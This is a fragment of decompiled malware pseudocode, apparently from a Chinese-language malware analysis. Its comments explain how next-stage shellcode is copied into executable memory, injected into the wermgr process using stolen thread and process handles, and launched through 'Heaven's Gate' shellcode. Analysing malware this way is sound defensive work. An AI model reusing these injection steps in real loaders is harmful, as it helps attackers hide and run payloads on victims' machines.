 // 拷贝shellcode到新分配的可执行内存
v16 = this->reloc_fun->get_next_stage_shellcode2(this);
this->reloc_fun->memcpy(this, shellcode2, v16, 0x1030);
v16 = this->reloc_fun->get_next_stage_shellcode(this);
v21 = 0xA5B0;
this->reloc_fun->memcpy(this, shellcode, v16, 0xA5B0);
ctx = v14;
v11 = v19;
// 设置线程句柄,作为函数ResumeThread的参数,
// 用于在下一阶段的shellcode在注入后恢复线程
HIDWORD(v14->thread_handle) = 0;
LODWORD(ctx->thread_handle) = v11;
v12 = v18;
ctx->field_14 = 0;
// 设置进程句柄,用于在下一阶段的shellcode中读写wermgr进程内存
ctx->processHandle = v12;
// 设置下一阶段的shellcode要注入到wermgr进程的shellcode
ctx->shellcode1 = (unsigned int)shellcode;
ctx->shellcode_size = v21;
// 执行天堂之门shellcode
v15(this);
v14->field_14(10000);
}